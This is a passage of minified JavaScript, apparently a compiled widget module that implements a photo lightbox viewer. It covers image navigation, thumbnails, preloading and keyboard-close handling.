t.Oh=function(){if(!this.wu)return Nb;if(!this.N||!this.N.U().le()||!this.Kf())return"La";var a=this.N.U().wc(),b=!1;a&&this.Xd.af&&(b=!!a.V(),a=a.bd(),b=b&&(a==2||a==3));return b?"Na":"Ma"};var Kv=function(a,b){X.call(this,new vq(a));this.ri=b;this.ea=vo(a);this.Zl=this.ea.fa("dld");this.pj=this.ea.fa("na");this.HE=this.ea.fa("tu");this.wd(1);b=new zq(a);a.Bc(yq,b);this.Ab=b;b=new Or(a,1);this.Ab.yP(b);this.Oq=new Dq(a,b);this.Oq.eE(0);this.Qe=new vq(a);this.Qe.wd(1);W(this.Qe.A(),"CSS_LIGHTBOX_IMAGE_CONTAINER");this.HE&&(this.Tb=new Fv(a),this.PC=new Bv(a,this.Tb,["a","nt","s"],this.Qe.A()));this.Qb=new lv(a,this.PC);this.Qe.xa(this.Qb);this.Tb&&this.Tb.XP(this.Qb);this.ea.fa("sd")&&
(this.Mi=new qv(a),this.Mi.Pu(!1),this.Qe.xa(this.Mi));this.Iz=this.ea.fa("nw");b=new Pr(a);W(b.A(),"CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER");b.Vg(1);b.wd(-1);this.Ay=new Nt(a);this.gp=new Pt(a);b.ml([this.Ay,this.gp,new Rr(a)]);this.ob=new ut(a);this.Zd=new vq(a);this.Zd.wd(1);this.Zd.Vg(1);this.Zd.ml([this.Qe,b]);this.Ct=new Pr(a);this.Ct.wd(1);this.Ct.ml([this.Zd]);this.Qd=null;this.ea.fa("pd")&&(this.Qd=new vu(a),this.Qd.eQ(0),this.Qe.xa(this.Qd));this.Xd=null;this.ea.fa("rv")&&(this.Xd=new Jv(a),
this.Qe.xa(this.Xd));this.ma.ml([this.Oq,this.Ct]);this.Aa=new Vq(this.A());this.Rd=new rn(this);this.Mp=new lt(this.oO,50,this);this.wb=a.get("d");this.wb.Tf("aa");this.Pr=a.get("b");this.Dx=a.get(pn)};w(Kv,X);t=Kv.prototype;t.H=function(){R(this.Va);R(this.Aa);R(this.Rd);R(this.Mp);R(this.va);R(this.Tb);R(this.kd);R(this.Td);X.prototype.H.call(this)};
t.Fb=function(){X.prototype.Fb.call(this);W(this.A(),Ra);var a=this.D();this.ur=a.createElement(d);Vo(this.ur,["CSS_LIGHTBOX_BTN_CLOSE","CSS_LIGHTBOX_BTN_CLOSE_POS"]);a.appendChild(this.Zd.A(),this.ur);this.pj&&(this.kd=new Zo(this.ig()),Vo(this.kd.A(),[Na,"CSS_LIGHTBOX_BTN_ARROW_LEFT"]),this.Zd.xa(this.kd),V(this.kd.A(),!1),this.Td=new Zo(this.ig()),Vo(this.Td.A(),[Na,"CSS_LIGHTBOX_BTN_ARROW_RIGHT"]),this.Zd.xa(this.Td),V(this.Td.A(),!1))};
t.X=function(){X.prototype.X.call(this);W(this.Zd.A(),"CSS_LIGHTBOX_PHOTO_BROWSE_CONTAINER");W(this.Oq.A(),"CSS_LIGHTBOX_NOTIFY_WIDGET");Tl(this.A(),!0);this.Dx.sA().focus();this.A().focus();var a=this.ea.jd(this.A()),b=[],c=[this.Qb];this.pj&&(b.push(a?this.Td:this.kd),c.push(a?this.kd:this.Td));this.Va=new It(this.getContext(),this.A(),void 0,void 0,b,c);this.Va.rQ(this.Iz);this.CH(!0);a=this.O();a.C(this.Qb,"Ha",this.FN).C(this.Aa,$c,this.wk).C(this.wb,"Z",this.LN).C(this.Qe.A(),pc,y(this.dispatchEvent,
this,"Pa")).C(this.ur,pc,y(this.dispatchEvent,this,"Pa"));this.Tb&&(a.C(this.Tb,"Ja",y(this.dispatchEvent,this,"Pa")),a.C(this.Tb,"pa",this.WK));this.pj&&C([this.kd,this.Td],function(e){this.O().C(e.A(),[ld,kd],function(f){Yo(e.A(),"CSS_LIGHTBOX_BTN_ARROW_HOVER",f.type==ld)}).C(e.A(),jd,function(f){f.Zj(0)&&e.dispatchEvent(ac)})},this);zn(function(){this.setData(this.ri.Kt,this.ri.Zh,this.ri.bH,this.ri.ye||void 0)},0,this)};
t.CH=function(a){var b=this.O();a=a?b.C:b.ja;a.call(b,this.Va,"wa",this.TK);a.call(b,this.Va,"xa",this.VK);a.call(b,this.Va,"ya",this.IK);a.call(b,this.ob,"S",this.EK);a.call(b,this.ob,"T",this.WA);a.call(b,this.ob,"R",this.FK)};
t.oN=function(){var a=this.Va.getPosition(),b=this.va.QJ(this.Ga[a.rc]),c=this.va.ub;c>1&&(this.gp.MD(b,c),this.ob.za()?this.ob.update():(this.Zd.xa(this.ob),this.ob.setData(this.va.Ga,b)),this.ob.setVisible(!0));this.Va.setPosition(b,this.va.Ga.length);b!=a.rc&&this.ob.Cp(b,!0);this.Xk();this.Ga=Df(this.va.Ga)};
t.setData=function(a,b,c,e){this.va=(new Ct(this.getContext(),a,e)).aR();this.Rd.Sa();a=this.va.qz;this.Rd.C(a,"ga",this.Vt);this.Rd.C(a,"oa",this.Wt);this.Rd.C(a,"ma",this.xN);this.Zl&&(this.Rd.C(a,"na",this.zN),this.O().C(this.va,"va",this.oN),c&&this.va.Vi());c=this.va.Ga.length;this.Va.enable(b,c);this.Xk();this.Zd.xa(this.ob);this.ob.setData(this.va.Ga,b);this.ob.setVisible(c>1);this.Ga=Df(this.va.Ga);this.Pi(b);this.bf(this.va.U(b),mc)};
t.Xk=function(){if(this.pj){var a=this.Va.getPosition().rc,b=this.Va.getPosition().eR;this.Iz?(V(this.kd.A(),b>1),V(this.Td.A(),b>1)):this.ea.jd(this.A())?(V(this.kd.A(),a!=b-1),V(this.Td.A(),a!=0)):(V(this.kd.A(),a!=0),V(this.Td.A(),a!=b-1))}};t.Tc=function(a,b,c){X.prototype.Tc.call(this,a,b,c);this.pj&&(a=this.HE?jo(this.PC.A()).height:0,b=this.ob&&this.ob.za()?jo(this.ob.A()).height:0,a=jo(this.A()).height-b-a,b=jo(this.kd.A()).height,a=(a-b)/2,U(this.kd.A(),Kd,a+Bd),U(this.Td.A(),Kd,a+Bd))};
t.FN=function(){this.AR?this.dispatchEvent("Ra"):(this.AR=!0,this.dispatchEvent("Qa"));if(this.Gg!=-1){var a=this.Gg;this.Gg=-1;this.Va.HQ(a)}else this.TC()};t.TK=function(a){this.Gg=a.key;a.Ep==0&&(this.Of=!1);var b=this.Of?"cached":mc;a=a.index;this.Pi(a);this.ob.Cp(a,!0);this.Xk();this.bf(this.va.U(a),b)};t.VK=function(){this.Gg!=-1&&(this.Of=!0,this.Qb.RQ());this.Ue=-1};
t.IK=function(a){this.Of=!1;a.direction!=this.gi&&(this.Ue=a.index,this.gi=a.direction);if(this.hm)if(this.Ue==-1)this.TC();else if(this.Ue+=this.gi,this.Ue<0)this.Ue=0;else{this.gi=a.direction;a=this.Qb.kC;for(var b=0;b<a;b++){var c=this.va.U(this.Ue+b);c&&this.Qb.preload([c])}}};t.zN=function(a){var b=this.Va.getPosition();b=this.va.U(b.rc);if(a.target.V()==b.V()){switch(this.wb.ze){case "aa":this.Qb.qx();break;case "$":this.Qd&&this.Qd.update()}this.Tb&&this.Tb.Bb(b);this.Mi&&this.Mi.Bb(b);this.HF()}};
t.Wt=function(){var a=this.Va.getPosition().rc;this.Pi(a);this.bf(this.va.U(a),mc)};t.xN=function(){var a=this.Va.getPosition().rc;this.Pi(a);this.bf(this.va.U(a),mc)};t.Vt=function(a){var b=this.va.pu(a.target);if(b<0)a.target.V();else if(a=this.va.ub,a==0)this.dispatchEvent("Pa");else{var c=this.Va.getPosition().rc;c>b&&c--;c==a&&c--;this.Va.setPosition(c,a);this.Xk();this.Pi(c);this.ob.setData(this.va.Ga,c);this.ob.Cp(c);this.ob.setVisible(a>1);this.bf(this.va.U(c),mc)}};
t.HF=function(){this.hm&&this.Zl&&!this.Of&&this.Mp.start()};t.oO=function(){if(this.hm&&this.Zl&&!this.Of){var a=this.Va.getPosition().rc+this.gi;a>=0&&(a=this.va.U(a))&&a.wy(!1)}};t.TC=function(){if(this.hm){var a=[],b=0,c=this.Va.getPosition();if(c.rc>0){var e=this.va.U(c.rc-1);e&&(a[b++]=e)}for(c=c.rc+1;b<4;b++)(e=this.va.U(c++))&&(a[b]=e);this.Ue=c-1;this.gi=1;this.Qb.preload(a)}};t.FK=function(a){this.WA(a);this.bf(this.va.U(a.Zh),mc)};
t.EK=function(a){this.Of=!1;this.Gg=-1;this.Va.setPosition(a.Zh,this.va.Ga.length);this.bf(this.va.U(a.Zh),mc);this.Mp.stop()};t.WA=function(a){this.Of=!1;this.Gg=-1;a=a.Zh;this.Va.setPosition(a,this.va.Ga.length);this.Xk();this.Pi(a)};
t.bf=function(a,b){this.Mp.stop();this.Ab.Pe();switch(this.wb.ze){case "aa":this.Qb.setData(a,b);break;case "$":this.Qd&&this.Qd.Bb(a);break;case "ba":this.Xd&&this.Xd.cancel()}this.Tb&&this.Tb.Bb(a);this.Mi&&this.Mi.Bb(a);this.Zl&&!this.Of&&a.wy(!1);this.wb.ze=="aa"&&this.MN()};t.Pi=function(a){var b=this.va.ub;b>1?this.gp.MD(a,b):this.gp.clear();this.Ay.bE(this.va.U(a).JI())};t.wk=function(a){a.keyCode==27&&(a.stopPropagation(),this.dispatchEvent("Pa"))};
t.LN=function(a){var b=this.Va.getPosition();b=this.va.U(b.rc);var c=this.wb.TJ();a=a.target.ze;var e=c=="ba"||a=="ba";c!="$"&&a!="$"||!this.Qd||(this.Uq||(this.Qd.setVisible(!0),this.Uq=new Tr(this.Qb.A(),this.Qd.A(),.25)),a=="$"?(this.A().focus(),this.Qd.Bb(b),this.Uq.dI(!0)):(b!=this.Qb.getData()&&this.bf(b,mc),this.Uq.lR()));e&&(a=="ba"?(V(this.Qb.A(),!1),V(this.Xd.A(),!0),this.A().focus(),b&&this.Xd.Bb(b)):(b!=this.Qb.getData()&&this.bf(b,mc),V(this.Xd.A(),!1),V(this.Qb.A(),!0)))};
t.WK=function(){var a=this.Va.getPosition();a=this.va.U(a.rc);var b=a.U().SJ();b?(a=b.vJ(),b.ND(a?!1:!0),b.KD(b.tJ()+(a?-1:1))):(b=new gj,b.ND(!0),b.KD(1),a.U().UP(b))};t.MN=function(){this.hH()};t.hH=function(){var a=this.Va.getPosition().rc,b=this.va.U(a).U().Th(),c=void 0;b!=null&&b.Na()!==null&&(c=b.Na());this.Pr.dispatchEvent(new Ep("t",a,c,this.va.U(a).V()))};t.gi=1;t.Gg=-1;t.Ue=-1;t.hm=!0;var Lv=function(a,b,c){X.call(this,new vq(a));this.iM=b;this.ea=vo(a);this.wd(1);b=this.ma;b.PD(430);b.RD(660);this.ze=new Kv(a,c);b.xa(this.ze);this.tk=a.get("f")};w(Lv,X);t=Lv.prototype;t.Fb=function(){X.prototype.Fb.call(this);var a=this.D();this.Xi=a.createElement(d);this.Xi.className="CSS_LIGHTBOX_BG_MASK";this.ea.fa("om")||Wr(this.Xi,"CSS_LIGHTBOX_BG_MASK_TRANSPARENT");a.GL(this.Xi,this.ma.A())};
t.X=function(){X.prototype.X.call(this);this.O().C(this.A(),pc,this.dN).C(this.ze,"Pa",this.th).C(this.tk,"M",this.th)};t.dN=function(a){a.target==this.Xi&&this.th()};t.th=function(){this.iM.close()};t.Tc=function(a,b,c){X.prototype.Tc.call(this,a,b,c);this.xM&&a=="y"&&U(this.Xi,Sc,b+Bd)};t.xM=kf(Jb)<=6;function Mv(a,b){var c=a.get(Dn).D();Y.call(this,c);a=this.sa=a;var e;(e=a.kg("a"))||(e=new uo,a.Bc("a",e));a=e;a.fa("d");this.ri=b;b=this.Md=new mn(this.sa);e=new Gp(this);b.Bc("b",e);this.Pr=e;b=this.Md;b.kg("h")==null&&b.Bc("h",new nq);e=this.Md;b=new lq;e.Bc("c",b);(a=a.UG)&&b.aQ(a);a=this.Md;b=new $s;a.Bc("d",b);this.Uf=new Cp(this.sa.get(pn).sA());this.Aa=new Vq;a=this.Md;b=new mq(a);a.Bc("f",b);this.tk=b;this.iR=c.lA().y}z(Mv,Y);t=Mv.prototype;
t.H=function(){this.Pr.dispatchEvent("q");this.Bx.dispose();this.Ld.dispose();this.Uf.dispose();this.Md.dispose();this.Aa.dispose();this.Ez(!1);Mv.B.H.call(this)};t.oa=function(){Mv.B.oa.call(this);var a=this.sa.kg(on);a&&a.gI();this.Aa.detach()};t.S=function(){var a=this.D().createElement(d);Tl(a,!0);To(a,"CSS_LIGHTBOX");var b=this.Md;b.Bc(xo,new yo(b,a));this.te(a)};t.Fc=function(){return!1};
t.X=function(){Mv.B.X.call(this);this.dispatchEvent("p");this.Ez(!0);this.BL();this.OG();var a=this.Md.kg(Dp);a&&(this.gM=a.Oj(),this.O().C(a,"navigate",this.vN));this.Aa.Zf(this.A());this.O().C(this.Aa,$c,this.wk)};t.BL=function(){var a=this.Md,b=this.Uf,c=this.Md.get(xo).aG;var e=void 0;vp||(vp=new sp(xl(top.document)));e=vp;c=c||document.body;a=new up(a,b,e);c.appendChild(a.A());a.X();this.Ld=a};
t.OG=function(){this.Bx=new Lv(this.Md,this,this.ri);this.O().C(this.Bx,"Qa",function(){zn(y(this.dispatchEvent,this,"r"),0)});this.Ld.vP(this.Bx)};t.close=function(){this.dispose()};t.vN=function(a){a.iS&&this.gM!=a.tS&&this.close()};t.wk=function(a){a.stopPropagation()};t.Ez=function(a){var b=this.D(),c=a?b.ua.body:b.ua.documentElement;Yo(b.ua.documentElement,"CSS_LIGHTBOX_FIXED_FRAME",a);c.scrollTop=this.iR};var Nv=function(a,b,c,e){this.Kt=a;this.Zh=pl(b||0,0,Math.max(0,a.length-1));this.bH=c!=null?c:!0;this.ye=e||null};var Ov=function(){this.sa=new mn;this.sa.Bc(nn,new An(this.sa));this.sa.Bc(Dn,new Gn(this.sa,document));new un(window,this.sa);var a=new uo;a.BH("dip",!0);this.sa.Bc("a",a);a.oP(bm)};Ov.prototype.show=function(a,b){for(var c=[],e=0;e<a.length;e++){var f=a[e].imageUrl,g=a[e].thumbnailUrl,h=new at(f),k=h,l=k.TP;f=f===null?"null":f===void 0?"undefined":f;f=tj(f);l.call(k,new ct(f));g&&h.hQ([new bt(g)]);c.push(h)}c.length>0&&(a=new Mv(this.sa,new Nv(c,b)),this.sO(a),a.render(document.body))};
Ov.prototype.sO=function(a){this.VB(!0);tm(a,"q",this.uK,!1,this)};Ov.prototype.uK=function(){this.VB(!1)};Ov.prototype.VB=function(a){for(var b=0;b<Pv.length;b++)for(var c=yl(document,Pv[b],void 0,void 0),e=c.length,f=0;f<e;f++)c[f].style.visibility=a?Tc:""};var Pv=["APPLET","embed",Hb,"OBJECT"];widget_module_provide("lightbox",1,function(a,b){Iq(Ov).show(a,b)});widget_module_provide("lightbox");}).call(this);
